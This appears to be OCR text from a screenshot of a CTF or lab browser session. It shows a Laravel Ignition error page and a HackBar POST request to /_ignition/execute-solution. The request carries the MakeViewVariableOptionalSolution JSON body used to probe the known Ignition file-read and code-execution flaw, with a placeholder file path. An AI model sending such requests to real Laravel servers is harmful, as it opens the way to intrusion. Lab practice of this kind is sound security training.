 不安全 172.17.135.65:81/_ignition/execute-solution
BUUCTF 前端 JAVA CTF 工具 Python PHP 数据库 YouTube 翻译 Ant Design 留言 面试 C# [直接连接] Gmail 地图 公务员 毕设
/var/www/
ErrorException
file_get_contents(xxxxxxx): failed to open stream: No such file or directory
http://192.168.52.20:8000/_ignition/execute-solution
Stack trace Request App User Context Debug Share
Expand vendor frames
Illuminate\Foundation\Bootstrap\HandleExceptions::handleError
vendor/facade/ignition/src/Solutions/MakeViewVariableOptionalSolution.php:75
vendor/facade/ignition/src/Solutions/
MakeViewVariableOptionalSolution.php
60 public function isRunnable(array $parameters = [])
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://172.17.135.65:81/_ignition/execute-solution
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "username",
"viewFile": "xxxxxxx"
}
}
Name Val
sec-ch-ua "C
Name Val
sec-ch-ua-mobile ?0
Name Val
sec-ch-ua-platform "W
Name Val
Upgrade-Insecure-Requests 1